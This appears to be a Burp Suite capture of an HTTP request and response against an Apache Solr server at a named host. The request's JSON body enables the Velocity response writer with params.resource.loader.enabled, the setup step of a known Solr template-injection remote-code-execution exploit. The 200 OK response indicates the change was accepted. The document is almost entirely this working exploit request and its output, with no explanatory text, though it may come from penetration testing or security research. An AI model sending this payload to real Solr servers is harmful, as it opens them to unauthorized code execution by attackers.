 1 × 2 × 3 × 4 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /solr/bookinfo/config HTTP/1.1
2 Host: bs-solr.mxrcorp.cn
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
5 Referer: http://bs-solr.mxrcorp.cn/solr/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 261
11
12 {
13 "update-queryresponsewriter":{
14 "startup":"lazy",
15 "name":"velocity",
16 "class":"solr.VelocityResponseWriter",
17 "template.base.dir":"",
18 "solr.resource.loader.enabled":"true",
19 "params.resource.loader.enabled":"true"
20 }
21 }
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.13.5
3 Date: Wed, 29 Mar 2023 06:37:43 GMT
4 Content-Type: text/plain;charset=utf-8
5 Content-Length: 149
6 Connection: close
7
8 {
9 "responseHeader":{
10 "status":0,
11 "QTime":364},
12 "WARNING":"This response format is experimental.  It is
likely to change in the future."}
13